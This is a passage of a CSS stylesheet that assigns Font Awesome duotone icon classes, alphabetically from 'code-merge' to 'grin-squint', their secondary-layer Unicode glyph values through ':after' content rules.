.fad.fa-code-merge:after,
.fa-duotone.fa-code-merge:after {
  content: "\10f387";
}

.fad.fa-code-pull-request:after,
.fa-duotone.fa-code-pull-request:after {
  content: "\10e13c";
}

.fad.fa-code-simple:after,
.fa-duotone.fa-code-simple:after {
  content: "\10e13d";
}

.fad.fa-coffee-bean:after,
.fa-duotone.fa-coffee-bean:after {
  content: "\10e13e";
}

.fad.fa-coffee-beans:after,
.fa-duotone.fa-coffee-beans:after {
  content: "\10e13f";
}

.fad.fa-coffee-pot:after,
.fa-duotone.fa-coffee-pot:after {
  content: "\10e002";
}

.fad.fa-coffin:after,
.fa-duotone.fa-coffin:after {
  content: "\10f6c6";
}

.fad.fa-coffin-cross:after,
.fa-duotone.fa-coffin-cross:after {
  content: "\10e051";
}

.fad.fa-coin:after,
.fa-duotone.fa-coin:after {
  content: "\10f85c";
}

.fad.fa-coins:after,
.fa-duotone.fa-coins:after {
  content: "\10f51e";
}

.fad.fa-colon:after,
.fa-duotone.fa-colon:after {
  content: "\10e2f7";
}

.fad.fa-colon-sign:after,
.fa-duotone.fa-colon-sign:after {
  content: "\10e140";
}

.fad.fa-comet:after,
.fa-duotone.fa-comet:after {
  content: "\10e003";
}

.fad.fa-comma:after,
.fa-duotone.fa-comma:after {
  content: "\10e141";
}

.fad.fa-command:after,
.fa-duotone.fa-command:after {
  content: "\10e142";
}

.fad.fa-comment:after,
.fa-duotone.fa-comment:after {
  content: "\10f075";
}

.fad.fa-comment-arrow-down:after,
.fa-duotone.fa-comment-arrow-down:after {
  content: "\10e143";
}

.fad.fa-comment-arrow-up:after,
.fa-duotone.fa-comment-arrow-up:after {
  content: "\10e144";
}

.fad.fa-comment-arrow-up-right:after,
.fa-duotone.fa-comment-arrow-up-right:after {
  content: "\10e145";
}

.fad.fa-comment-captions:after,
.fa-duotone.fa-comment-captions:after {
  content: "\10e146";
}

.fad.fa-comment-check:after,
.fa-duotone.fa-comment-check:after {
  content: "\10f4ac";
}

.fad.fa-comment-code:after,
.fa-duotone.fa-comment-code:after {
  content: "\10e147";
}

.fad.fa-comment-dollar:after,
.fa-duotone.fa-comment-dollar:after {
  content: "\10f651";
}

.fad.fa-comment-dots:after,
.fa-duotone.fa-comment-dots:after {
  content: "\10f4ad";
}

.fad.fa-commenting:after,
.fa-duotone.fa-commenting:after {
  content: "\10f4ad";
}

.fad.fa-comment-exclamation:after,
.fa-duotone.fa-comment-exclamation:after {
  content: "\10f4af";
}

.fad.fa-comment-image:after,
.fa-duotone.fa-comment-image:after {
  content: "\10e148";
}

.fad.fa-comment-lines:after,
.fa-duotone.fa-comment-lines:after {
  content: "\10f4b0";
}

.fad.fa-comment-medical:after,
.fa-duotone.fa-comment-medical:after {
  content: "\10f7f5";
}

.fad.fa-comment-middle:after,
.fa-duotone.fa-comment-middle:after {
  content: "\10e149";
}

.fad.fa-comment-middle-top:after,
.fa-duotone.fa-comment-middle-top:after {
  content: "\10e14a";
}

.fad.fa-comment-minus:after,
.fa-duotone.fa-comment-minus:after {
  content: "\10f4b1";
}

.fad.fa-comment-music:after,
.fa-duotone.fa-comment-music:after {
  content: "\10f8b0";
}

.fad.fa-comment-pen:after,
.fa-duotone.fa-comment-pen:after {
  content: "\10f4ae";
}

.fad.fa-comment-edit:after,
.fa-duotone.fa-comment-edit:after {
  content: "\10f4ae";
}

.fad.fa-comment-plus:after,
.fa-duotone.fa-comment-plus:after {
  content: "\10f4b2";
}

.fad.fa-comment-question:after,
.fa-duotone.fa-comment-question:after {
  content: "\10e14b";
}

.fad.fa-comment-quote:after,
.fa-duotone.fa-comment-quote:after {
  content: "\10e14c";
}

.fad.fa-comment-slash:after,
.fa-duotone.fa-comment-slash:after {
  content: "\10f4b3";
}

.fad.fa-comment-smile:after,
.fa-duotone.fa-comment-smile:after {
  content: "\10f4b4";
}

.fad.fa-comment-sms:after,
.fa-duotone.fa-comment-sms:after {
  content: "\10f7cd";
}

.fad.fa-sms:after,
.fa-duotone.fa-sms:after {
  content: "\10f7cd";
}

.fad.fa-comment-text:after,
.fa-duotone.fa-comment-text:after {
  content: "\10e14d";
}

.fad.fa-comment-xmark:after,
.fa-duotone.fa-comment-xmark:after {
  content: "\10f4b5";
}

.fad.fa-comment-times:after,
.fa-duotone.fa-comment-times:after {
  content: "\10f4b5";
}

.fad.fa-comments:after,
.fa-duotone.fa-comments:after {
  content: "\10f086";
}

.fad.fa-comments-dollar:after,
.fa-duotone.fa-comments-dollar:after {
  content: "\10f653";
}

.fad.fa-comments-question:after,
.fa-duotone.fa-comments-question:after {
  content: "\10e14e";
}

.fad.fa-comments-question-check:after,
.fa-duotone.fa-comments-question-check:after {
  content: "\10e14f";
}

.fad.fa-compact-disc:after,
.fa-duotone.fa-compact-disc:after {
  content: "\10f51f";
}

.fad.fa-compass:after,
.fa-duotone.fa-compass:after {
  content: "\10f14e";
}

.fad.fa-compass-drafting:after,
.fa-duotone.fa-compass-drafting:after {
  content: "\10f568";
}

.fad.fa-drafting-compass:after,
.fa-duotone.fa-drafting-compass:after {
  content: "\10f568";
}

.fad.fa-compass-slash:after,
.fa-duotone.fa-compass-slash:after {
  content: "\10f5e9";
}

.fad.fa-compress:after,
.fa-duotone.fa-compress:after {
  content: "\10f066";
}

.fad.fa-compress-wide:after,
.fa-duotone.fa-compress-wide:after {
  content: "\10f326";
}

.fad.fa-computer-classic:after,
.fa-duotone.fa-computer-classic:after {
  content: "\10f8b1";
}

.fad.fa-computer-mouse:after,
.fa-duotone.fa-computer-mouse:after {
  content: "\10f8cc";
}

.fad.fa-mouse:after,
.fa-duotone.fa-mouse:after {
  content: "\10f8cc";
}

.fad.fa-computer-mouse-scrollwheel:after,
.fa-duotone.fa-computer-mouse-scrollwheel:after {
  content: "\10f8cd";
}

.fad.fa-mouse-alt:after,
.fa-duotone.fa-mouse-alt:after {
  content: "\10f8cd";
}

.fad.fa-computer-speaker:after,
.fa-duotone.fa-computer-speaker:after {
  content: "\10f8b2";
}

.fad.fa-container-storage:after,
.fa-duotone.fa-container-storage:after {
  content: "\10f4b7";
}

.fad.fa-conveyor-belt:after,
.fa-duotone.fa-conveyor-belt:after {
  content: "\10f46e";
}

.fad.fa-conveyor-belt-boxes:after,
.fa-duotone.fa-conveyor-belt-boxes:after {
  content: "\10f46f";
}

.fad.fa-conveyor-belt-alt:after,
.fa-duotone.fa-conveyor-belt-alt:after {
  content: "\10f46f";
}

.fad.fa-conveyor-belt-empty:after,
.fa-duotone.fa-conveyor-belt-empty:after {
  content: "\10e150";
}

.fad.fa-cookie:after,
.fa-duotone.fa-cookie:after {
  content: "\10f563";
}

.fad.fa-cookie-bite:after,
.fa-duotone.fa-cookie-bite:after {
  content: "\10f564";
}

.fad.fa-copy:after,
.fa-duotone.fa-copy:after {
  content: "\10f0c5";
}

.fad.fa-copyright:after,
.fa-duotone.fa-copyright:after {
  content: "\10f1f9";
}

.fad.fa-corn:after,
.fa-duotone.fa-corn:after {
  content: "\10f6c7";
}

.fad.fa-corner:after,
.fa-duotone.fa-corner:after {
  content: "\10e2f8";
}

.fad.fa-couch:after,
.fa-duotone.fa-couch:after {
  content: "\10f4b8";
}

.fad.fa-cow:after,
.fa-duotone.fa-cow:after {
  content: "\10f6c8";
}

.fad.fa-cowbell:after,
.fa-duotone.fa-cowbell:after {
  content: "\10f8b3";
}

.fad.fa-cowbell-circle-plus:after,
.fa-duotone.fa-cowbell-circle-plus:after {
  content: "\10f8b4";
}

.fad.fa-cowbell-more:after,
.fa-duotone.fa-cowbell-more:after {
  content: "\10f8b4";
}

.fad.fa-crate-apple:after,
.fa-duotone.fa-crate-apple:after {
  content: "\10f6b1";
}

.fad.fa-apple-crate:after,
.fa-duotone.fa-apple-crate:after {
  content: "\10f6b1";
}

.fad.fa-crate-empty:after,
.fa-duotone.fa-crate-empty:after {
  content: "\10e151";
}

.fad.fa-credit-card:after,
.fa-duotone.fa-credit-card:after {
  content: "\10f09d";
}

.fad.fa-credit-card-alt:after,
.fa-duotone.fa-credit-card-alt:after {
  content: "\10f09d";
}

.fad.fa-credit-card-blank:after,
.fa-duotone.fa-credit-card-blank:after {
  content: "\10f389";
}

.fad.fa-credit-card-front:after,
.fa-duotone.fa-credit-card-front:after {
  content: "\10f38a";
}

.fad.fa-cricket-bat-ball:after,
.fa-duotone.fa-cricket-bat-ball:after {
  content: "\10f449";
}

.fad.fa-cricket:after,
.fa-duotone.fa-cricket:after {
  content: "\10f449";
}

.fad.fa-croissant:after,
.fa-duotone.fa-croissant:after {
  content: "\10f7f6";
}

.fad.fa-crop:after,
.fa-duotone.fa-crop:after {
  content: "\10f125";
}

.fad.fa-crop-simple:after,
.fa-duotone.fa-crop-simple:after {
  content: "\10f565";
}

.fad.fa-crop-alt:after,
.fa-duotone.fa-crop-alt:after {
  content: "\10f565";
}

.fad.fa-cross:after,
.fa-duotone.fa-cross:after {
  content: "\10f654";
}

.fad.fa-crosshairs:after,
.fa-duotone.fa-crosshairs:after {
  content: "\10f05b";
}

.fad.fa-crow:after,
.fa-duotone.fa-crow:after {
  content: "\10f520";
}

.fad.fa-crown:after,
.fa-duotone.fa-crown:after {
  content: "\10f521";
}

.fad.fa-crutch:after,
.fa-duotone.fa-crutch:after {
  content: "\10f7f7";
}

.fad.fa-crutches:after,
.fa-duotone.fa-crutches:after {
  content: "\10f7f8";
}

.fad.fa-cruzeiro-sign:after,
.fa-duotone.fa-cruzeiro-sign:after {
  content: "\10e152";
}

.fad.fa-cube:after,
.fa-duotone.fa-cube:after {
  content: "\10f1b2";
}

.fad.fa-cubes:after,
.fa-duotone.fa-cubes:after {
  content: "\10f1b3";
}

.fad.fa-cup-togo:after,
.fa-duotone.fa-cup-togo:after {
  content: "\10f6c5";
}

.fad.fa-coffee-togo:after,
.fa-duotone.fa-coffee-togo:after {
  content: "\10f6c5";
}

.fad.fa-curling-stone:after,
.fa-duotone.fa-curling-stone:after {
  content: "\10f44a";
}

.fad.fa-curling:after,
.fa-duotone.fa-curling:after {
  content: "\10f44a";
}

.fad.fa-d:after,
.fa-duotone.fa-d:after {
  content: "\10e2f9";
}

.fad.fa-dagger:after,
.fa-duotone.fa-dagger:after {
  content: "\10f6cb";
}

.fad.fa-dash:after,
.fa-duotone.fa-dash:after {
  content: "\10e153";
}

.fad.fa-database:after,
.fa-duotone.fa-database:after {
  content: "\10f1c0";
}

.fad.fa-deer:after,
.fa-duotone.fa-deer:after {
  content: "\10f78e";
}

.fad.fa-deer-rudolph:after,
.fa-duotone.fa-deer-rudolph:after {
  content: "\10f78f";
}

.fad.fa-delete-left:after,
.fa-duotone.fa-delete-left:after {
  content: "\10f55a";
}

.fad.fa-backspace:after,
.fa-duotone.fa-backspace:after {
  content: "\10f55a";
}

.fad.fa-delete-right:after,
.fa-duotone.fa-delete-right:after {
  content: "\10e154";
}

.fad.fa-democrat:after,
.fa-duotone.fa-democrat:after {
  content: "\10f747";
}

.fad.fa-desktop:after,
.fa-duotone.fa-desktop:after {
  content: "\10f108";
}

.fad.fa-desktop-alt:after,
.fa-duotone.fa-desktop-alt:after {
  content: "\10f108";
}

.fad.fa-desktop-arrow-down:after,
.fa-duotone.fa-desktop-arrow-down:after {
  content: "\10e155";
}

.fad.fa-dharmachakra:after,
.fa-duotone.fa-dharmachakra:after {
  content: "\10f655";
}

.fad.fa-diagram-lean-canvas:after,
.fa-duotone.fa-diagram-lean-canvas:after {
  content: "\10e156";
}

.fad.fa-diagram-nested:after,
.fa-duotone.fa-diagram-nested:after {
  content: "\10e157";
}

.fad.fa-diagram-project:after,
.fa-duotone.fa-diagram-project:after {
  content: "\10f542";
}

.fad.fa-project-diagram:after,
.fa-duotone.fa-project-diagram:after {
  content: "\10f542";
}

.fad.fa-diagram-sankey:after,
.fa-duotone.fa-diagram-sankey:after {
  content: "\10e158";
}

.fad.fa-diagram-venn:after,
.fa-duotone.fa-diagram-venn:after {
  content: "\10e15a";
}

.fad.fa-dial:after,
.fa-duotone.fa-dial:after {
  content: "\10e15b";
}

.fad.fa-dial-med-high:after,
.fa-duotone.fa-dial-med-high:after {
  content: "\10e15b";
}

.fad.fa-dial-high:after,
.fa-duotone.fa-dial-high:after {
  content: "\10e15c";
}

.fad.fa-dial-low:after,
.fa-duotone.fa-dial-low:after {
  content: "\10e15d";
}

.fad.fa-dial-max:after,
.fa-duotone.fa-dial-max:after {
  content: "\10e15e";
}

.fad.fa-dial-med:after,
.fa-duotone.fa-dial-med:after {
  content: "\10e15f";
}

.fad.fa-dial-med-low:after,
.fa-duotone.fa-dial-med-low:after {
  content: "\10e160";
}

.fad.fa-dial-min:after,
.fa-duotone.fa-dial-min:after {
  content: "\10e161";
}

.fad.fa-dial-off:after,
.fa-duotone.fa-dial-off:after {
  content: "\10e162";
}

.fad.fa-diamond:after,
.fa-duotone.fa-diamond:after {
  content: "\10f219";
}

.fad.fa-diamond-turn-right:after,
.fa-duotone.fa-diamond-turn-right:after {
  content: "\10f5eb";
}

.fad.fa-directions:after,
.fa-duotone.fa-directions:after {
  content: "\10f5eb";
}

.fad.fa-dice:after,
.fa-duotone.fa-dice:after {
  content: "\10f522";
}

.fad.fa-dice-d10:after,
.fa-duotone.fa-dice-d10:after {
  content: "\10f6cd";
}

.fad.fa-dice-d12:after,
.fa-duotone.fa-dice-d12:after {
  content: "\10f6ce";
}

.fad.fa-dice-d20:after,
.fa-duotone.fa-dice-d20:after {
  content: "\10f6cf";
}

.fad.fa-dice-d4:after,
.fa-duotone.fa-dice-d4:after {
  content: "\10f6d0";
}

.fad.fa-dice-d6:after,
.fa-duotone.fa-dice-d6:after {
  content: "\10f6d1";
}

.fad.fa-dice-d8:after,
.fa-duotone.fa-dice-d8:after {
  content: "\10f6d2";
}

.fad.fa-dice-five:after,
.fa-duotone.fa-dice-five:after {
  content: "\10f523";
}

.fad.fa-dice-four:after,
.fa-duotone.fa-dice-four:after {
  content: "\10f524";
}

.fad.fa-dice-one:after,
.fa-duotone.fa-dice-one:after {
  content: "\10f525";
}

.fad.fa-dice-six:after,
.fa-duotone.fa-dice-six:after {
  content: "\10f526";
}

.fad.fa-dice-three:after,
.fa-duotone.fa-dice-three:after {
  content: "\10f527";
}

.fad.fa-dice-two:after,
.fa-duotone.fa-dice-two:after {
  content: "\10f528";
}

.fad.fa-diploma:after,
.fa-duotone.fa-diploma:after {
  content: "\10f5ea";
}

.fad.fa-scroll-ribbon:after,
.fa-duotone.fa-scroll-ribbon:after {
  content: "\10f5ea";
}

.fad.fa-disc-drive:after,
.fa-duotone.fa-disc-drive:after {
  content: "\10f8b5";
}

.fad.fa-disease:after,
.fa-duotone.fa-disease:after {
  content: "\10f7fa";
}

.fad.fa-display:after,
.fa-duotone.fa-display:after {
  content: "\10e163";
}

.fad.fa-display-arrow-down:after,
.fa-duotone.fa-display-arrow-down:after {
  content: "\10e164";
}

.fad.fa-display-code:after,
.fa-duotone.fa-display-code:after {
  content: "\10e165";
}

.fad.fa-desktop-code:after,
.fa-duotone.fa-desktop-code:after {
  content: "\10e165";
}

.fad.fa-display-medical:after,
.fa-duotone.fa-display-medical:after {
  content: "\10e166";
}

.fad.fa-desktop-medical:after,
.fa-duotone.fa-desktop-medical:after {
  content: "\10e166";
}

.fad.fa-display-slash:after,
.fa-duotone.fa-display-slash:after {
  content: "\10e2fa";
}

.fad.fa-desktop-slash:after,
.fa-duotone.fa-desktop-slash:after {
  content: "\10e2fa";
}

.fad.fa-ditto:after,
.fa-duotone.fa-ditto:after {
  content: "\10e2fb";
}

.fad.fa-divide:after,
.fa-duotone.fa-divide:after {
  content: "\10f529";
}

.fad.fa-dna:after,
.fa-duotone.fa-dna:after {
  content: "\10f471";
}

.fad.fa-do-not-enter:after,
.fa-duotone.fa-do-not-enter:after {
  content: "\10f5ec";
}

.fad.fa-dog:after,
.fa-duotone.fa-dog:after {
  content: "\10f6d3";
}

.fad.fa-dog-leashed:after,
.fa-duotone.fa-dog-leashed:after {
  content: "\10f6d4";
}

.fad.fa-dollar-sign:after,
.fa-duotone.fa-dollar-sign:after {
  content: "\10f155";
}

.fad.fa-dollar:after,
.fa-duotone.fa-dollar:after {
  content: "\10f155";
}

.fad.fa-usd:after,
.fa-duotone.fa-usd:after {
  content: "\10f155";
}

.fad.fa-dolly:after,
.fa-duotone.fa-dolly:after {
  content: "\10f472";
}

.fad.fa-dolly-box:after,
.fa-duotone.fa-dolly-box:after {
  content: "\10f472";
}

.fad.fa-dolly-empty:after,
.fa-duotone.fa-dolly-empty:after {
  content: "\10f473";
}

.fad.fa-dolphin:after,
.fa-duotone.fa-dolphin:after {
  content: "\10e168";
}

.fad.fa-dong-sign:after,
.fa-duotone.fa-dong-sign:after {
  content: "\10e169";
}

.fad.fa-door-closed:after,
.fa-duotone.fa-door-closed:after {
  content: "\10f52a";
}

.fad.fa-door-open:after,
.fa-duotone.fa-door-open:after {
  content: "\10f52b";
}

.fad.fa-dove:after,
.fa-duotone.fa-dove:after {
  content: "\10f4ba";
}

.fad.fa-down:after,
.fa-duotone.fa-down:after {
  content: "\10f354";
}

.fad.fa-arrow-alt-down:after,
.fa-duotone.fa-arrow-alt-down:after {
  content: "\10f354";
}

.fad.fa-down-from-line:after,
.fa-duotone.fa-down-from-line:after {
  content: "\10f349";
}

.fad.fa-arrow-alt-from-top:after,
.fa-duotone.fa-arrow-alt-from-top:after {
  content: "\10f349";
}

.fad.fa-down-left:after,
.fa-duotone.fa-down-left:after {
  content: "\10e16a";
}

.fad.fa-down-left-and-up-right-to-center:after,
.fa-duotone.fa-down-left-and-up-right-to-center:after {
  content: "\10f422";
}

.fad.fa-compress-alt:after,
.fa-duotone.fa-compress-alt:after {
  content: "\10f422";
}

.fad.fa-down-long:after,
.fa-duotone.fa-down-long:after {
  content: "\10f309";
}

.fad.fa-long-arrow-alt-down:after,
.fa-duotone.fa-long-arrow-alt-down:after {
  content: "\10f309";
}

.fad.fa-down-right:after,
.fa-duotone.fa-down-right:after {
  content: "\10e16b";
}

.fad.fa-down-to-line:after,
.fa-duotone.fa-down-to-line:after {
  content: "\10f34a";
}

.fad.fa-arrow-alt-to-bottom:after,
.fa-duotone.fa-arrow-alt-to-bottom:after {
  content: "\10f34a";
}

.fad.fa-download:after,
.fa-duotone.fa-download:after {
  content: "\10f019";
}

.fad.fa-dragon:after,
.fa-duotone.fa-dragon:after {
  content: "\10f6d5";
}

.fad.fa-draw-circle:after,
.fa-duotone.fa-draw-circle:after {
  content: "\10f5ed";
}

.fad.fa-draw-polygon:after,
.fa-duotone.fa-draw-polygon:after {
  content: "\10f5ee";
}

.fad.fa-draw-square:after,
.fa-duotone.fa-draw-square:after {
  content: "\10f5ef";
}

.fad.fa-dreidel:after,
.fa-duotone.fa-dreidel:after {
  content: "\10f792";
}

.fad.fa-drone:after,
.fa-duotone.fa-drone:after {
  content: "\10f85f";
}

.fad.fa-drone-front:after,
.fa-duotone.fa-drone-front:after {
  content: "\10f860";
}

.fad.fa-drone-alt:after,
.fa-duotone.fa-drone-alt:after {
  content: "\10f860";
}

.fad.fa-droplet:after,
.fa-duotone.fa-droplet:after {
  content: "\10f043";
}

.fad.fa-tint:after,
.fa-duotone.fa-tint:after {
  content: "\10f043";
}

.fad.fa-droplet-degree:after,
.fa-duotone.fa-droplet-degree:after {
  content: "\10f748";
}

.fad.fa-dewpoint:after,
.fa-duotone.fa-dewpoint:after {
  content: "\10f748";
}

.fad.fa-droplet-percent:after,
.fa-duotone.fa-droplet-percent:after {
  content: "\10f750";
}

.fad.fa-humidity:after,
.fa-duotone.fa-humidity:after {
  content: "\10f750";
}

.fad.fa-droplet-slash:after,
.fa-duotone.fa-droplet-slash:after {
  content: "\10f5c7";
}

.fad.fa-tint-slash:after,
.fa-duotone.fa-tint-slash:after {
  content: "\10f5c7";
}

.fad.fa-drum:after,
.fa-duotone.fa-drum:after {
  content: "\10f569";
}

.fad.fa-drum-steelpan:after,
.fa-duotone.fa-drum-steelpan:after {
  content: "\10f56a";
}

.fad.fa-drumstick:after,
.fa-duotone.fa-drumstick:after {
  content: "\10f6d6";
}

.fad.fa-drumstick-bite:after,
.fa-duotone.fa-drumstick-bite:after {
  content: "\10f6d7";
}

.fad.fa-dryer:after,
.fa-duotone.fa-dryer:after {
  content: "\10f861";
}

.fad.fa-dryer-heat:after,
.fa-duotone.fa-dryer-heat:after {
  content: "\10f862";
}

.fad.fa-dryer-alt:after,
.fa-duotone.fa-dryer-alt:after {
  content: "\10f862";
}

.fad.fa-duck:after,
.fa-duotone.fa-duck:after {
  content: "\10f6d8";
}

.fad.fa-dumbbell:after,
.fa-duotone.fa-dumbbell:after {
  content: "\10f44b";
}

.fad.fa-dumpster:after,
.fa-duotone.fa-dumpster:after {
  content: "\10f793";
}

.fad.fa-dumpster-fire:after,
.fa-duotone.fa-dumpster-fire:after {
  content: "\10f794";
}

.fad.fa-dungeon:after,
.fa-duotone.fa-dungeon:after {
  content: "\10f6d9";
}

.fad.fa-e:after,
.fa-duotone.fa-e:after {
  content: "\10e2fc";
}

.fad.fa-ear:after,
.fa-duotone.fa-ear:after {
  content: "\10f5f0";
}

.fad.fa-ear-deaf:after,
.fa-duotone.fa-ear-deaf:after {
  content: "\10f2a4";
}

.fad.fa-deaf:after,
.fa-duotone.fa-deaf:after {
  content: "\10f2a4";
}

.fad.fa-deafness:after,
.fa-duotone.fa-deafness:after {
  content: "\10f2a4";
}

.fad.fa-hard-of-hearing:after,
.fa-duotone.fa-hard-of-hearing:after {
  content: "\10f2a4";
}

.fad.fa-ear-listen:after,
.fa-duotone.fa-ear-listen:after {
  content: "\10f2a2";
}

.fad.fa-assistive-listening-systems:after,
.fa-duotone.fa-assistive-listening-systems:after {
  content: "\10f2a2";
}

.fad.fa-ear-muffs:after,
.fa-duotone.fa-ear-muffs:after {
  content: "\10f795";
}

.fad.fa-earth-africa:after,
.fa-duotone.fa-earth-africa:after {
  content: "\10f57c";
}

.fad.fa-globe-africa:after,
.fa-duotone.fa-globe-africa:after {
  content: "\10f57c";
}

.fad.fa-earth-americas:after,
.fa-duotone.fa-earth-americas:after {
  content: "\10f57d";
}

.fad.fa-earth:after,
.fa-duotone.fa-earth:after {
  content: "\10f57d";
}

.fad.fa-globe-americas:after,
.fa-duotone.fa-globe-americas:after {
  content: "\10f57d";
}

.fad.fa-earth-asia:after,
.fa-duotone.fa-earth-asia:after {
  content: "\10f57e";
}

.fad.fa-globe-asia:after,
.fa-duotone.fa-globe-asia:after {
  content: "\10f57e";
}

.fad.fa-earth-europa:after,
.fa-duotone.fa-earth-europa:after {
  content: "\10f7a2";
}

.fad.fa-globe-europe:after,
.fa-duotone.fa-globe-europe:after {
  content: "\10f7a2";
}

.fad.fa-eclipse:after,
.fa-duotone.fa-eclipse:after {
  content: "\10f749";
}

.fad.fa-egg:after,
.fa-duotone.fa-egg:after {
  content: "\10f7fb";
}

.fad.fa-egg-fried:after,
.fa-duotone.fa-egg-fried:after {
  content: "\10f7fc";
}

.fad.fa-eggplant:after,
.fa-duotone.fa-eggplant:after {
  content: "\10e16c";
}

.fad.fa-eject:after,
.fa-duotone.fa-eject:after {
  content: "\10f052";
}

.fad.fa-elephant:after,
.fa-duotone.fa-elephant:after {
  content: "\10f6da";
}

.fad.fa-elevator:after,
.fa-duotone.fa-elevator:after {
  content: "\10e16d";
}

.fad.fa-ellipsis:after,
.fa-duotone.fa-ellipsis:after {
  content: "\10f141";
}

.fad.fa-ellipsis-h:after,
.fa-duotone.fa-ellipsis-h:after {
  content: "\10f141";
}

.fad.fa-ellipsis-stroke:after,
.fa-duotone.fa-ellipsis-stroke:after {
  content: "\10f39b";
}

.fad.fa-ellipsis-h-alt:after,
.fa-duotone.fa-ellipsis-h-alt:after {
  content: "\10f39b";
}

.fad.fa-ellipsis-stroke-vertical:after,
.fa-duotone.fa-ellipsis-stroke-vertical:after {
  content: "\10f39c";
}

.fad.fa-ellipsis-v-alt:after,
.fa-duotone.fa-ellipsis-v-alt:after {
  content: "\10f39c";
}

.fad.fa-ellipsis-vertical:after,
.fa-duotone.fa-ellipsis-vertical:after {
  content: "\10f142";
}

.fad.fa-ellipsis-v:after,
.fa-duotone.fa-ellipsis-v:after {
  content: "\10f142";
}

.fad.fa-empty-set:after,
.fa-duotone.fa-empty-set:after {
  content: "\10f656";
}

.fad.fa-engine:after,
.fa-duotone.fa-engine:after {
  content: "\10e16e";
}

.fad.fa-engine-warning:after,
.fa-duotone.fa-engine-warning:after {
  content: "\10f5f2";
}

.fad.fa-engine-exclamation:after,
.fa-duotone.fa-engine-exclamation:after {
  content: "\10f5f2";
}

.fad.fa-envelope:after,
.fa-duotone.fa-envelope:after {
  content: "\10f0e0";
}

.fad.fa-envelope-dot:after,
.fa-duotone.fa-envelope-dot:after {
  content: "\10e16f";
}

.fad.fa-envelope-badge:after,
.fa-duotone.fa-envelope-badge:after {
  content: "\10e16f";
}

.fad.fa-envelope-open:after,
.fa-duotone.fa-envelope-open:after {
  content: "\10f2b6";
}

.fad.fa-envelope-open-dollar:after,
.fa-duotone.fa-envelope-open-dollar:after {
  content: "\10f657";
}

.fad.fa-envelope-open-text:after,
.fa-duotone.fa-envelope-open-text:after {
  content: "\10f658";
}

.fad.fa-envelopes:after,
.fa-duotone.fa-envelopes:after {
  content: "\10e170";
}

.fad.fa-envelopes-bulk:after,
.fa-duotone.fa-envelopes-bulk:after {
  content: "\10f674";
}

.fad.fa-mail-bulk:after,
.fa-duotone.fa-mail-bulk:after {
  content: "\10f674";
}

.fad.fa-equals:after,
.fa-duotone.fa-equals:after {
  content: "\10f52c";
}

.fad.fa-eraser:after,
.fa-duotone.fa-eraser:after {
  content: "\10f12d";
}

.fad.fa-escalator:after,
.fa-duotone.fa-escalator:after {
  content: "\10e171";
}

.fad.fa-ethernet:after,
.fa-duotone.fa-ethernet:after {
  content: "\10f796";
}

.fad.fa-euro-sign:after,
.fa-duotone.fa-euro-sign:after {
  content: "\10f153";
}

.fad.fa-eur:after,
.fa-duotone.fa-eur:after {
  content: "\10f153";
}

.fad.fa-euro:after,
.fa-duotone.fa-euro:after {
  content: "\10f153";
}

.fad.fa-exclamation:after,
.fa-duotone.fa-exclamation:after {
  content: "\10f12a";
}

.fad.fa-expand:after,
.fa-duotone.fa-expand:after {
  content: "\10f065";
}

.fad.fa-expand-wide:after,
.fa-duotone.fa-expand-wide:after {
  content: "\10f320";
}

.fad.fa-eye:after,
.fa-duotone.fa-eye:after {
  content: "\10f06e";
}

.fad.fa-eye-dropper:after,
.fa-duotone.fa-eye-dropper:after {
  content: "\10f1fb";
}

.fad.fa-eye-dropper-empty:after,
.fa-duotone.fa-eye-dropper-empty:after {
  content: "\10f1fb";
}

.fad.fa-eyedropper:after,
.fa-duotone.fa-eyedropper:after {
  content: "\10f1fb";
}

.fad.fa-eye-dropper-full:after,
.fa-duotone.fa-eye-dropper-full:after {
  content: "\10e172";
}

.fad.fa-eye-dropper-half:after,
.fa-duotone.fa-eye-dropper-half:after {
  content: "\10e173";
}

.fad.fa-eye-evil:after,
.fa-duotone.fa-eye-evil:after {
  content: "\10f6db";
}

.fad.fa-eye-low-vision:after,
.fa-duotone.fa-eye-low-vision:after {
  content: "\10f2a8";
}

.fad.fa-low-vision:after,
.fa-duotone.fa-low-vision:after {
  content: "\10f2a8";
}

.fad.fa-eye-slash:after,
.fa-duotone.fa-eye-slash:after {
  content: "\10f070";
}

.fad.fa-f:after,
.fa-duotone.fa-f:after {
  content: "\10e2fd";
}

.fad.fa-face-angry:after,
.fa-duotone.fa-face-angry:after {
  content: "\10f556";
}

.fad.fa-angry:after,
.fa-duotone.fa-angry:after {
  content: "\10f556";
}

.fad.fa-face-dizzy:after,
.fa-duotone.fa-face-dizzy:after {
  content: "\10f567";
}

.fad.fa-dizzy:after,
.fa-duotone.fa-dizzy:after {
  content: "\10f567";
}

.fad.fa-face-explode:after,
.fa-duotone.fa-face-explode:after {
  content: "\10e2fe";
}

.fad.fa-exploding-head:after,
.fa-duotone.fa-exploding-head:after {
  content: "\10e2fe";
}

.fad.fa-face-flushed:after,
.fa-duotone.fa-face-flushed:after {
  content: "\10f579";
}

.fad.fa-flushed:after,
.fa-duotone.fa-flushed:after {
  content: "\10f579";
}

.fad.fa-face-frown:after,
.fa-duotone.fa-face-frown:after {
  content: "\10f119";
}

.fad.fa-frown:after,
.fa-duotone.fa-frown:after {
  content: "\10f119";
}

.fad.fa-face-frown-open:after,
.fa-duotone.fa-face-frown-open:after {
  content: "\10f57a";
}

.fad.fa-frown-open:after,
.fa-duotone.fa-frown-open:after {
  content: "\10f57a";
}

.fad.fa-face-grimace:after,
.fa-duotone.fa-face-grimace:after {
  content: "\10f57f";
}

.fad.fa-grimace:after,
.fa-duotone.fa-grimace:after {
  content: "\10f57f";
}

.fad.fa-face-grin:after,
.fa-duotone.fa-face-grin:after {
  content: "\10f580";
}

.fad.fa-grin:after,
.fa-duotone.fa-grin:after {
  content: "\10f580";
}

.fad.fa-face-grin-beam:after,
.fa-duotone.fa-face-grin-beam:after {
  content: "\10f582";
}

.fad.fa-grin-beam:after,
.fa-duotone.fa-grin-beam:after {
  content: "\10f582";
}

.fad.fa-face-grin-beam-sweat:after,
.fa-duotone.fa-face-grin-beam-sweat:after {
  content: "\10f583";
}

.fad.fa-grin-beam-sweat:after,
.fa-duotone.fa-grin-beam-sweat:after {
  content: "\10f583";
}

.fad.fa-face-grin-hearts:after,
.fa-duotone.fa-face-grin-hearts:after {
  content: "\10f584";
}

.fad.fa-grin-hearts:after,
.fa-duotone.fa-grin-hearts:after {
  content: "\10f584";
}

.fad.fa-face-grin-squint:after,
.fa-duotone.fa-face-grin-squint:after {
  content: "\10f585";
}

.fad.fa-grin-squint:after,
